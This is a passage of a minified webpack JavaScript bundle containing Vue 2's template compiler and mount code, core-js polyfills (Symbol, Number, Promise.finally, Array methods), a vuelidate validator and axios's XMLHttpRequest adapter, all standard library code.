a=t.scopedSlots||(t.scopedSlots={}),A=va(r),o=A.name,c=A.dynamic,s=a[o]=Aa("template",[],t);s.slotTarget=o,s.slotTargetDynamic=c,s.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=s,!0})),s.slotScope=r.value||aa,t.children=[],t.plain=!1}}}function va(t){var e=t.name.replace(Ia,"");return e||"#"!==t.name[0]&&(e="default"),ta.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function Fa(t){"slot"===t.tag&&(t.slotName=uC(t,"name"))}function ya(t){var e;(e=uC(t,"is"))&&(t.component=e),null!=dC(t,"inline-template")&&(t.inlineTemplate=!0)}function Xa(t){var e,n,g,I,C,i,r,a,A=t.attrsList;for(e=0,n=A.length;e<n;e++){if(g=I=A[e].name,C=A[e].value,jr.test(g))if(t.hasBindings=!0,i=Va(g.replace(jr,"")),i&&(g=g.replace(ga,"")),na.test(g))g=g.replace(na,""),C=gC(C),a=ta.test(g),a&&(g=g.slice(1,-1)),i&&(i.prop&&!a&&(g=v(g),"innerHtml"===g&&(g="innerHTML")),i.camel&&!a&&(g=v(g)),i.sync&&(r=hC(C,"$event"),a?sC(t,'"update:"+('+g+")",r,null,!1,Lr,A[e],!0):(sC(t,"update:"+v(g),r,null,!1,Lr,A[e]),X(g)!==v(g)&&sC(t,"update:"+X(g),r,null,!1,Lr,A[e])))),i&&i.prop||!t.component&&Mr(t.tag,t.attrsMap.type,g)?rC(t,g,C,A[e],a):aC(t,g,C,A[e],a);else if(Kr.test(g))g=g.replace(Kr,""),a=ta.test(g),a&&(g=g.slice(1,-1)),sC(t,g,C,i,!1,Lr,A[e],a);else{g=g.replace(jr,"");var o=g.match(ea),c=o&&o[1];a=!1,c&&(g=g.slice(0,-(c.length+1)),ta.test(c)&&(c=c.slice(1,-1),a=!0)),oC(t,g,I,C,c,a,i,A[e])}else aC(t,g,JSON.stringify(C),A[e]),!t.component&&"muted"===g&&Mr(t.tag,t.attrsMap.type,g)&&rC(t,g,"true",A[e])}}function Wa(t){var e=t;while(e){if(void 0!==e.for)return!0;e=e.parent}return!1}function Va(t){var e=t.match(ga);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function Qa(t){for(var e={},n=0,g=t.length;n<g;n++)e[t[n].name]=t[n].value;return e}function wa(t){return"script"===t.tag||"style"===t.tag}function xa(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}var Ra=/^xmlns:NS\d+/,ka=/^NS\d+:/;function Na(t){for(var e=[],n=0;n<t.length;n++){var g=t[n];Ra.test(g.name)||(g.name=g.name.replace(ka,""),e.push(g))}return e}function Ya(t,e){if("input"===t.tag){var n,g=t.attrsMap;if(!g["v-model"])return;if((g[":type"]||g["v-bind:type"])&&(n=uC(t,"type")),g.type||n||!g["v-bind"]||(n="("+g["v-bind"]+").type"),n){var I=dC(t,"v-if",!0),C=I?"&&("+I+")":"",i=null!=dC(t,"v-else",!0),r=dC(t,"v-else-if",!0),a=Sa(t);pa(a),AC(a,"type","checkbox"),la(a,e),a.processed=!0,a.if="("+n+")==='checkbox'"+C,fa(a,{exp:a.if,block:a});var A=Sa(t);dC(A,"v-for",!0),AC(A,"type","radio"),la(A,e),fa(a,{exp:"("+n+")==='radio'"+C,block:A});var o=Sa(t);return dC(o,"v-for",!0),AC(o,":type",n),la(o,e),fa(a,{exp:I,block:o}),i?a.else=!0:r&&(a.elseif=r),a}}}function Sa(t){return Aa(t.tag,t.attrsList.slice(),t.parent)}var Ua={preTransformNode:Ya},Ha=[lr,br,Ua];function Ta(t,e){e.value&&rC(t,"textContent","_s("+e.value+")",e)}function La(t,e){e.value&&rC(t,"innerHTML","_s("+e.value+")",e)}var Ea,Da,za={model:VC,text:Ta,html:La},Oa={expectHTML:!0,modules:Ha,directives:za,isPreTag:aI,isUnaryTag:hr,mustUseProp:Dg,canBeLeftOpenTag:Br,isReservedTag:AI,getTagNamespace:oI,staticKeys:S(Ha)},Ja=Z(Pa);function Ma(t,e){t&&(Ea=Ja(e.staticKeys||""),Da=e.isReservedTag||N,Ka(t),ja(t,!1))}function Pa(t){return p("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}function Ka(t){if(t.static=_a(t),1===t.type){if(!Da(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var g=t.children[e];Ka(g),g.static||(t.static=!1)}if(t.ifConditions)for(var I=1,C=t.ifConditions.length;I<C;I++){var i=t.ifConditions[I].block;Ka(i),i.static||(t.static=!1)}}}function ja(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,g=t.children.length;n<g;n++)ja(t.children[n],e||!!t.for);if(t.ifConditions)for(var I=1,C=t.ifConditions.length;I<C;I++)ja(t.ifConditions[I].block,e)}}function _a(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||b(t.tag)||!Da(t.tag)||$a(t)||!Object.keys(t).every(Ea))))}function $a(t){while(t.parent){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}var qa=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tA=/\([^)]*?\);*$/,eA=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nA={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},gA={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},IA=function(t){return"if("+t+")return null;"},CA={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:IA("$event.target !== $event.currentTarget"),ctrl:IA("!$event.ctrlKey"),shift:IA("!$event.shiftKey"),alt:IA("!$event.altKey"),meta:IA("!$event.metaKey"),left:IA("'button' in $event && $event.button !== 0"),middle:IA("'button' in $event && $event.button !== 1"),right:IA("'button' in $event && $event.button !== 2")};function iA(t,e){var n=e?"nativeOn:":"on:",g="",I="";for(var C in t){var i=rA(t[C]);t[C]&&t[C].dynamic?I+=C+","+i+",":g+='"'+C+'":'+i+","}return g="{"+g.slice(0,-1)+"}",I?n+"_d("+g+",["+I.slice(0,-1)+"])":n+g}function rA(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return rA(t)})).join(",")+"]";var e=eA.test(t.value),n=qa.test(t.value),g=eA.test(t.value.replace(tA,""));if(t.modifiers){var I="",C="",i=[];for(var r in t.modifiers)if(CA[r])C+=CA[r],nA[r]&&i.push(r);else if("exact"===r){var a=t.modifiers;C+=IA(["ctrl","shift","alt","meta"].filter((function(t){return!a[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else i.push(r);i.length&&(I+=aA(i)),C&&(I+=C);var A=e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":g?"return "+t.value:t.value;return"function($event){"+I+A+"}"}return e||n?t.value:"function($event){"+(g?"return "+t.value:t.value)+"}"}function aA(t){return"if(!$event.type.indexOf('key')&&"+t.map(AA).join("&&")+")return null;"}function AA(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=nA[t],g=gA[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(g)+")"}function oA(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function cA(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}var sA={on:oA,bind:cA,cloak:k},lA=function(t){this.options=t,this.warn=t.warn||CC,this.transforms=iC(t.modules,"transformCode"),this.dataGenFns=iC(t.modules,"genData"),this.directives=x(x({},sA),t.directives);var e=t.isReservedTag||N;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function uA(t,e){var n=new lA(e),g=t?"script"===t.tag?"null":dA(t,n):'_c("div")';return{render:"with(this){return "+g+"}",staticRenderFns:n.staticRenderFns}}function dA(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return pA(t,e);if(t.once&&!t.onceProcessed)return bA(t,e);if(t.for&&!t.forProcessed)return BA(t,e);if(t.if&&!t.ifProcessed)return mA(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return kA(t,e);var n;if(t.component)n=NA(t.component,t,e);else{var g;(!t.plain||t.pre&&e.maybeComponent(t))&&(g=fA(t,e));var I=t.inlineTemplate?null:WA(t,e,!0);n="_c('"+t.tag+"'"+(g?","+g:"")+(I?","+I:"")+")"}for(var C=0;C<e.transforms.length;C++)n=e.transforms[C](t,n);return n}return WA(t,e)||"void 0"}function pA(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+dA(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function bA(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return mA(t,e);if(t.staticInFor){var n="",g=t.parent;while(g){if(g.for){n=g.key;break}g=g.parent}return n?"_o("+dA(t,e)+","+e.onceId+++","+n+")":dA(t,e)}return pA(t,e)}function mA(t,e,n,g){return t.ifProcessed=!0,hA(t.ifConditions.slice(),e,n,g)}function hA(t,e,n,g){if(!t.length)return g||"_e()";var I=t.shift();return I.exp?"("+I.exp+")?"+C(I.block)+":"+hA(t,e,n,g):""+C(I.block);function C(t){return n?n(t,e):t.once?bA(t,e):dA(t,e)}}function BA(t,e,n,g){var I=t.for,C=t.alias,i=t.iterator1?","+t.iterator1:"",r=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(g||"_l")+"(("+I+"),function("+C+i+r+"){return "+(n||dA)(t,e)+"})"}function fA(t,e){var n="{",g=ZA(t,e);g&&(n+=g+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var I=0;I<e.dataGenFns.length;I++)n+=e.dataGenFns[I](t);if(t.attrs&&(n+="attrs:"+YA(t.attrs)+","),t.props&&(n+="domProps:"+YA(t.props)+","),t.events&&(n+=iA(t.events,!1)+","),t.nativeEvents&&(n+=iA(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=vA(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var C=GA(t,e);C&&(n+=C+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+YA(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function ZA(t,e){var n=t.directives;if(n){var g,I,C,i,r="directives:[",a=!1;for(g=0,I=n.length;g<I;g++){C=n[g],i=!0;var A=e.directives[C.name];A&&(i=!!A(t,C,e.warn)),i&&(a=!0,r+='{name:"'+C.name+'",rawName:"'+C.rawName+'"'+(C.value?",value:("+C.value+"),expression:"+JSON.stringify(C.value):"")+(C.arg?",arg:"+(C.isDynamicArg?C.arg:'"'+C.arg+'"'):"")+(C.modifiers?",modifiers:"+JSON.stringify(C.modifiers):"")+"},")}return a?r.slice(0,-1)+"]":void 0}}function GA(t,e){var n=t.children[0];if(n&&1===n.type){var g=uA(n,e.options);return"inlineTemplate:{render:function(){"+g.render+"},staticRenderFns:["+g.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}function vA(t,e,n){var g=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||yA(n)})),I=!!t.if;if(!g){var C=t.parent;while(C){if(C.slotScope&&C.slotScope!==aa||C.for){g=!0;break}C.if&&(I=!0),C=C.parent}}var i=Object.keys(e).map((function(t){return XA(e[t],n)})).join(",");return"scopedSlots:_u(["+i+"]"+(g?",null,true":"")+(!g&&I?",null,false,"+FA(i):"")+")"}function FA(t){var e=5381,n=t.length;while(n)e=33*e^t.charCodeAt(--n);return e>>>0}function yA(t){return 1===t.type&&("slot"===t.tag||t.children.some(yA))}function XA(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return mA(t,e,XA,"null");if(t.for&&!t.forProcessed)return BA(t,e,XA);var g=t.slotScope===aa?"":String(t.slotScope),I="function("+g+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(WA(t,e)||"undefined")+":undefined":WA(t,e)||"undefined":dA(t,e))+"}",C=g?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+I+C+"}"}function WA(t,e,n,g,I){var C=t.children;if(C.length){var i=C[0];if(1===C.length&&i.for&&"template"!==i.tag&&"slot"!==i.tag){var r=n?e.maybeComponent(i)?",1":",0":"";return""+(g||dA)(i,e)+r}var a=n?VA(C,e.maybeComponent):0,A=I||wA;return"["+C.map((function(t){return A(t,e)})).join(",")+"]"+(a?","+a:"")}}function VA(t,e){for(var n=0,g=0;g<t.length;g++){var I=t[g];if(1===I.type){if(QA(I)||I.ifConditions&&I.ifConditions.some((function(t){return QA(t.block)}))){n=2;break}(e(I)||I.ifConditions&&I.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}function QA(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function wA(t,e){return 1===t.type?dA(t,e):3===t.type&&t.isComment?RA(t):xA(t)}function xA(t){return"_v("+(2===t.type?t.expression:SA(JSON.stringify(t.text)))+")"}function RA(t){return"_e("+JSON.stringify(t.text)+")"}function kA(t,e){var n=t.slotName||'"default"',g=WA(t,e),I="_t("+n+(g?",function(){return "+g+"}":""),C=t.attrs||t.dynamicAttrs?YA((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:v(t.name),value:t.value,dynamic:t.dynamic}}))):null,i=t.attrsMap["v-bind"];return!C&&!i||g||(I+=",null"),C&&(I+=","+C),i&&(I+=(C?"":",null")+","+i),I+")"}function NA(t,e,n){var g=e.inlineTemplate?null:WA(e,n,!0);return"_c("+t+","+fA(e,n)+(g?","+g:"")+")"}function YA(t){for(var e="",n="",g=0;g<t.length;g++){var I=t[g],C=SA(I.value);I.dynamic?n+=I.name+","+C+",":e+='"'+I.name+'":'+C+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function SA(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function UA(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),k}}function HA(t){var e=Object.create(null);return function(n,g,I){g=x({},g);g.warn;delete g.warn;var C=g.delimiters?String(g.delimiters)+n:n;if(e[C])return e[C];var i=t(n,g);var r={},a=[];return r.render=UA(i.render,a),r.staticRenderFns=i.staticRenderFns.map((function(t){return UA(t,a)})),e[C]=r}}function TA(t){return function(e){function n(n,g){var I=Object.create(e),C=[],i=[],r=function(t,e,n){(n?i:C).push(t)};if(g)for(var a in g.modules&&(I.modules=(e.modules||[]).concat(g.modules)),g.directives&&(I.directives=x(Object.create(e.directives||null),g.directives)),g)"modules"!==a&&"directives"!==a&&(I[a]=g[a]);I.warn=r;var A=t(n.trim(),I);return A.errors=C,A.tips=i,A}return{compile:n,compileToFunctions:HA(n)}}}var LA,EA=TA((function(t,e){var n=oa(t.trim(),e);!1!==e.optimize&&Ma(n,e);var g=uA(n,e);return{ast:n,render:g.render,staticRenderFns:g.staticRenderFns}})),DA=EA(Oa),zA=(DA.compile,DA.compileToFunctions);function OA(t){return LA=LA||document.createElement("div"),LA.innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',LA.innerHTML.indexOf("&#10;")>0}var JA=!!$&&OA(!1),MA=!!$&&OA(!0),PA=Z((function(t){var e=uI(t);return e&&e.innerHTML})),KA=yg.prototype.$mount;function jA(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}yg.prototype.$mount=function(t,e){if(t=t&&uI(t),t===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var g=n.template;if(g)if("string"===typeof g)"#"===g.charAt(0)&&(g=PA(g));else{if(!g.nodeType)return this;g=g.innerHTML}else t&&(g=jA(t));if(g){0;var I=zA(g,{outputSourceRange:!1,shouldDecodeNewlines:JA,shouldDecodeNewlinesForHref:MA,delimiters:n.delimiters,comments:n.comments},this),C=I.render,i=I.staticRenderFns;n.render=C,n.staticRenderFns=i}}return KA.call(this,t,e)},yg.compile=zA,e["a"]=yg}).call(this,n("c8ba"))},a04b:function(t,e,n){var g=n("c04e"),I=n("d9b5");t.exports=function(t){var e=g(t,"string");return I(e)?e:String(e)}},a15b:function(t,e,n){"use strict";var g=n("23e7"),I=n("44ad"),C=n("fc6a"),i=n("a640"),r=[].join,a=I!=Object,A=i("join",",");g({target:"Array",proto:!0,forced:a||!A},{join:function(t){return r.call(C(this),void 0===t?",":t)}})},a4b4:function(t,e,n){var g=n("342f");t.exports=/web0s(?!.*chrome)/i.test(g)},a4d3:function(t,e,n){"use strict";var g=n("23e7"),I=n("da84"),C=n("d066"),i=n("c430"),r=n("83ab"),a=n("4930"),A=n("d039"),o=n("5135"),c=n("e8b5"),s=n("861d"),l=n("d9b5"),u=n("825a"),d=n("7b0b"),p=n("fc6a"),b=n("a04b"),m=n("577e"),h=n("5c6c"),B=n("7c73"),f=n("df75"),Z=n("241c"),G=n("057f"),v=n("7418"),F=n("06cf"),y=n("9bf2"),X=n("d1e7"),W=n("9112"),V=n("6eeb"),Q=n("5692"),w=n("f772"),x=n("d012"),R=n("90e3"),k=n("b622"),N=n("e538"),Y=n("746f"),S=n("d44e"),U=n("69f3"),H=n("b727").forEach,T=w("hidden"),L="Symbol",E="prototype",D=k("toPrimitive"),z=U.set,O=U.getterFor(L),J=Object[E],M=I.Symbol,P=C("JSON","stringify"),K=F.f,j=y.f,_=G.f,$=X.f,q=Q("symbols"),tt=Q("op-symbols"),et=Q("string-to-symbol-registry"),nt=Q("symbol-to-string-registry"),gt=Q("wks"),It=I.QObject,Ct=!It||!It[E]||!It[E].findChild,it=r&&A((function(){return 7!=B(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a}))?function(t,e,n){var g=K(J,e);g&&delete J[e],j(t,e,n),g&&t!==J&&j(J,e,g)}:j,rt=function(t,e){var n=q[t]=B(M[E]);return z(n,{type:L,tag:t,description:e}),r||(n.description=e),n},at=function(t,e,n){t===J&&at(tt,e,n),u(t);var g=b(e);return u(n),o(q,g)?(n.enumerable?(o(t,T)&&t[T][g]&&(t[T][g]=!1),n=B(n,{enumerable:h(0,!1)})):(o(t,T)||j(t,T,h(1,{})),t[T][g]=!0),it(t,g,n)):j(t,g,n)},At=function(t,e){u(t);var n=p(e),g=f(n).concat(ut(n));return H(g,(function(e){r&&!ct.call(n,e)||at(t,e,n[e])})),t},ot=function(t,e){return void 0===e?B(t):At(B(t),e)},ct=function(t){var e=b(t),n=$.call(this,e);return!(this===J&&o(q,e)&&!o(tt,e))&&(!(n||!o(this,e)||!o(q,e)||o(this,T)&&this[T][e])||n)},st=function(t,e){var n=p(t),g=b(e);if(n!==J||!o(q,g)||o(tt,g)){var I=K(n,g);return!I||!o(q,g)||o(n,T)&&n[T][g]||(I.enumerable=!0),I}},lt=function(t){var e=_(p(t)),n=[];return H(e,(function(t){o(q,t)||o(x,t)||n.push(t)})),n},ut=function(t){var e=t===J,n=_(e?tt:p(t)),g=[];return H(n,(function(t){!o(q,t)||e&&!o(J,t)||g.push(q[t])})),g};if(a||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,e=R(t),n=function(t){this===J&&n.call(tt,t),o(this,T)&&o(this[T],e)&&(this[T][e]=!1),it(this,e,h(1,t))};return r&&Ct&&it(J,e,{configurable:!0,set:n}),rt(e,t)},V(M[E],"toString",(function(){return O(this).tag})),V(M,"withoutSetter",(function(t){return rt(R(t),t)})),X.f=ct,y.f=at,F.f=st,Z.f=G.f=lt,v.f=ut,N.f=function(t){return rt(k(t),t)},r&&(j(M[E],"description",{configurable:!0,get:function(){return O(this).description}}),i||V(J,"propertyIsEnumerable",ct,{unsafe:!0}))),g({global:!0,wrap:!0,forced:!a,sham:!a},{Symbol:M}),H(f(gt),(function(t){Y(t)})),g({target:L,stat:!0,forced:!a},{for:function(t){var e=m(t);if(o(et,e))return et[e];var n=M(e);return et[e]=n,nt[n]=e,n},keyFor:function(t){if(!l(t))throw TypeError(t+" is not a symbol");if(o(nt,t))return nt[t]},useSetter:function(){Ct=!0},useSimple:function(){Ct=!1}}),g({target:"Object",stat:!0,forced:!a,sham:!r},{create:ot,defineProperty:at,defineProperties:At,getOwnPropertyDescriptor:st}),g({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:lt,getOwnPropertySymbols:ut}),g({target:"Object",stat:!0,forced:A((function(){v.f(1)}))},{getOwnPropertySymbols:function(t){return v.f(d(t))}}),P){var dt=!a||A((function(){var t=M();return"[null]"!=P([t])||"{}"!=P({a:t})||"{}"!=P(Object(t))}));g({target:"JSON",stat:!0,forced:dt},{stringify:function(t,e,n){var g,I=[t],C=1;while(arguments.length>C)I.push(arguments[C++]);if(g=e,(s(e)||void 0!==t)&&!l(t))return c(e)||(e=function(t,e){if("function"==typeof g&&(e=g.call(this,t,e)),!l(e))return e}),I[1]=e,P.apply(null,I)}})}M[E][D]||W(M[E],D,M[E].valueOf),S(M,L),x[T]=!0},a630:function(t,e,n){var g=n("23e7"),I=n("4df4"),C=n("1c7e"),i=!C((function(t){Array.from(t)}));g({target:"Array",stat:!0,forced:i},{from:I})},a640:function(t,e,n){"use strict";var g=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&g((function(){n.call(null,e||function(){throw 1},1)}))}},a691:function(t,e){var n=Math.ceil,g=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?g:n)(t)}},a79d:function(t,e,n){"use strict";var g=n("23e7"),I=n("c430"),C=n("fea9"),i=n("d039"),r=n("d066"),a=n("4840"),A=n("cdf9"),o=n("6eeb"),c=!!C&&i((function(){C.prototype["finally"].call({then:function(){}},(function(){}))}));if(g({target:"Promise",proto:!0,real:!0,forced:c},{finally:function(t){var e=a(this,r("Promise")),n="function"==typeof t;return this.then(n?function(n){return A(e,t()).then((function(){return n}))}:t,n?function(n){return A(e,t()).then((function(){throw n}))}:t)}}),!I&&"function"==typeof C){var s=r("Promise").prototype["finally"];C.prototype["finally"]!==s&&o(C.prototype,"finally",s,{unsafe:!0})}},a9e3:function(t,e,n){"use strict";var g=n("83ab"),I=n("da84"),C=n("94ca"),i=n("6eeb"),r=n("5135"),a=n("c6b6"),A=n("7156"),o=n("d9b5"),c=n("c04e"),s=n("d039"),l=n("7c73"),u=n("241c").f,d=n("06cf").f,p=n("9bf2").f,b=n("58a8").trim,m="Number",h=I[m],B=h.prototype,f=a(l(B))==m,Z=function(t){if(o(t))throw TypeError("Cannot convert a Symbol value to a number");var e,n,g,I,C,i,r,a,A=c(t,"number");if("string"==typeof A&&A.length>2)if(A=b(A),e=A.charCodeAt(0),43===e||45===e){if(n=A.charCodeAt(2),88===n||120===n)return NaN}else if(48===e){switch(A.charCodeAt(1)){case 66:case 98:g=2,I=49;break;case 79:case 111:g=8,I=55;break;default:return+A}for(C=A.slice(2),i=C.length,r=0;r<i;r++)if(a=C.charCodeAt(r),a<48||a>I)return NaN;return parseInt(C,g)}return+A};if(C(m,!h(" 0o1")||!h("0b1")||h("+0x1"))){for(var G,v=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof v&&(f?s((function(){B.valueOf.call(n)})):a(n)!=m)?A(new h(Z(e)),n,v):Z(e)},F=g?u(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger,fromString,range".split(","),y=0;F.length>y;y++)r(h,G=F[y])&&!r(v,G)&&p(v,G,d(h,G));v.prototype=B,B.constructor=v,i(I,m,v)}},aa82:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"requiredIf",prop:t},(function(e,n){return!(0,g.ref)(t,this,n)||(0,g.req)(e)}))};e.default=I},ab13:function(t,e,n){var g=n("b622"),I=g("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[I]=!1,"/./"[t](e)}catch(g){}}return!1}},ac1f:function(t,e,n){"use strict";var g=n("23e7"),I=n("9263");g({target:"RegExp",proto:!0,forced:/./.exec!==I},{exec:I})},ad6d:function(t,e,n){"use strict";var g=n("825a");t.exports=function(){var t=g(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ae93:function(t,e,n){"use strict";var g,I,C,i=n("d039"),r=n("e163"),a=n("9112"),A=n("5135"),o=n("b622"),c=n("c430"),s=o("iterator"),l=!1,u=function(){return this};[].keys&&(C=[].keys(),"next"in C?(I=r(r(C)),I!==Object.prototype&&(g=I)):l=!0);var d=void 0==g||i((function(){var t={};return g[s].call(t)!==t}));d&&(g={}),c&&!d||A(g,s)||a(g,s,u),t.exports={IteratorPrototype:g,BUGGY_SAFARI_ITERATORS:l}},af03:function(t,e,n){var g=n("d039");t.exports=function(t){return g((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},b041:function(t,e,n){"use strict";var g=n("00ee"),I=n("f5df");t.exports=g?{}.toString:function(){return"[object "+I(this)+"]"}},b0c0:function(t,e,n){var g=n("83ab"),I=n("9bf2").f,C=Function.prototype,i=C.toString,r=/^\s*function ([^ (]*)/,a="name";g&&!(a in C)&&I(C,a,{configurable:!0,get:function(){try{return i.call(this).match(r)[1]}catch(t){return""}}})},b50d:function(t,e,n){"use strict";var g=n("c532"),I=n("467f"),C=n("7aac"),i=n("30b5"),r=n("83b9"),a=n("c345"),A=n("3934"),o=n("2d83");t.exports=function(t){return new Promise((function(e,n){var c=t.data,s=t.headers;g.isFormData(c)&&delete s["Content-Type"];var l=new XMLHttpRequest;if(t.auth){var u=t.auth.username||"",d=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";s.Authorization="Basic "+btoa(u+":"+d)}var p=r(t.baseURL,t.url);if(l.open(t.method.toUpperCase(),i(p,t.params,t.paramsSerializer),!0),l.timeout=t.timeout,l.onreadystatechange=function(){if(l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))){var g="getAllResponseHeaders"in l?a(l.getAllResponseHeaders()):null,C=t.responseType&&"text"!==t.responseType?l.response:l.responseText,i={data:C,status:l.status,statusText:l.statusText,headers:g,config:t,request:l};I(e,n,i),l=null}},l.onabort=function(){l&&(n(o("Request aborted",t,"ECONNABORTED",l)),l=null)},l.onerror=function(){n(o("Network Error",t,null,l)),l=null},l.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(o(e,t,"ECONNABORTED",l)),l=null},g.isStandardBrowserEnv()){var b=(t.withCredentials||A(p))&&t.xsrfCookieName?C.read(t.xsrfCookieName):void 0;b&&(s[t.xsrfHeaderName]=b)}if("setRequestHeader"in l&&g.forEach(s,(function(t,e){"undefined"===typeof c&&"content-type"===e.toLowerCase()?delete s[e]:l.setRequestHeader(e,t)})),g.isUndefined(t.withCredentials)||(l.withCredentials=!!t.withCredentials),t.responseType)try{l.responseType=t.responseType}catch(m){if("json"!==t.responseType)throw m}"function"===typeof t.onDownloadProgress&&l.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){l&&(l.abort(),n(t),l=null)})),c||(c=null),l.send(c)}))}},b575:function(t,e,n){var g,I,C,i,r,a,A,o,c=n("da84"),s=n("06cf").f,l=n("2cf4").set,u=n("1cdc"),d=n("d4c3"),p=n("a4b4"),b=n("605d"),m=c.MutationObserver||c.WebKitMutationObserver,h=c.document,B=c.process,f=c.Promise,Z=s(c,"queueMicrotask"),G=Z&&Z.value;G||(g=function(){var t,e;b&&(t=B.domain)&&t.exit();while(I){e=I.fn,I=I.next;try{e()}catch(n){throw I?i():C=void 0,n}}C=void 